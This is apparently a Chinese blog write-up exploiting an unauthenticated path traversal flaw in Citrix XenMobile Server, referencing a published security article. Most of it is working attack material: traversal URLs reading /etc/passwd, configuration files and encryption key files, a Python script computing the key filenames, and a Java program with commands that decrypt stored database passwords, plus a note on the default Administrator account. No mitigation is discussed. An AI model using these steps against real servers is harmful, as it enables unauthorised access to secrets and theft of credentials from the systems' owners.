利用此漏洞,可以读取Web服务器根目录之外的任意文件,包括配置文件和敏感的加密密钥。不需要授权。





POC(路径遍历)

/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd



解密配置密码 读取配置

/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/sw/config/sftu.properties





密码已加密并以以下两种格式之一存储:{aes} [base64文本]或{aes} {db} [base64文本]。加密由库/opt/sas/sw/lib/libsecure.so和DataSecurity.jar处理。为了解密,需要相应的密钥。 它们位于文件/opt/sas/rt/keys/security.properties,可以使用路径遍历漏洞进行下载。



使用算法对每个参数P.TXT1,P.TXT2,P.TXT3进行哈希处理



test.py

from base64 import b64encode

from hashlib import sha256

print(b64encode(sha256(b'xxsbovqwtroclyjdrmgk').digest()).decode('ascii').translate({47:None,61:None}))

print(b64encode(sha256(b'zxxwzveilgqsxhphdveh').digest()).decode('ascii').translate({47:None,61:None}))

print(b64encode(sha256(b'pxicutcshrkhkyxpyvdg').digest()).decode('ascii').translate({47:None,61:None}))



生成三个文件dsOeANynxbfe7P0kyRVi3iQKasokNlE8HieMubzsu1Q.txt +KRGo56ae0r6+xnuKQZaYkeJSPl5qjqJ5gs459tNg.txt ANDHaDrHC4m3G2ut1DkkY1IM0N9ok4R6r+gEVGv9+8.txt,通过遍历下载下来。 坑点:"+"号转义为%2b

/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/dsOeANynxbfe7P0kyRVi3iQKasokNlE8HieMubzsu1Q.txt



/jsp/help-sb-download.jsp?

sbFileName=../../../opt/sas/rt/keys/+KRGo56ae0r6+xnuKQZaYkeJSPl5qjqJ5gs459tNg.txt



/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/ANDHaDrHC4m3G2ut1DkkY1IM0N9ok4R6r+gEVGv9+8.txt

/opt/sas/sw/lib/libsecure.so需要用于加密的库。

当务之急是这些文件(security.properties,dsOeANynxbfe7P0kyRVi3iQKasokNlE8HieMubzsu1Q.txt +KRGo56ae0r6+xnuKQZaYkeJSPl5qjqJ5gs459tNg.txt ANDHaDrHC4m3G2ut1DkkY1IM0N9ok4R6r+gEVGv9+8.txt,libsecure.so),以保存到本地。 坑点:以上5个文件必须放在对应web目录,并且opt在根目录。



还需要三个Java库,保存到一个文件夹:/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/DataSecurity.jar,/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/common-interfaces.jar,/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/slf4j-api-1.6.4.jar。 在文件夹中,创建一个decrypt.class包含以下内容的文件并进行编译。 javac -cp DataSecurity.jar decrypt.java

import com.citrix.xms.security.DataSecurity;

class decrypt {

public static void main(String[] args) {

if (args.length < 1) {

System.out.println("Usage:n decrypt [encrypted string]");

return;

}

System.out.println(DataSecurity.decryptDbPassword(args[0]));

}

}



通过正确排列所有数据,我们可以从配置文件中解密密码。

java -cp ./DataSecurity.jar:./common-interfaces.jar:./slf4j-api-1.6.4.jar:. decrypt {aes}{db}trsPTT4DkG9nMqXpv1Mi8H8nTQBMqqINy+G4VcMgyyE= 2>/dev/null

web控制台默认用户Administrator

引用文章 https://swarm.ptsecurity.com/path-traversal-on-citrix-xenmobile-server/

170

170

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?